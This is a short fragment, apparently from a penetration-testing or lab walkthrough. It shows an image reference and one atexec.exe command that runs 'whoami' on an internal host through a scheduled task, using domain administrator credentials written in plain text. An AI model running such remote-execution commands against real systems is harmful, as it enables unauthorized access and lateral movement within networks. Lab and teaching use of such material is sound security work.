 atexec.exe god/administrator:Admin12345@192.168.3.21 "whoami"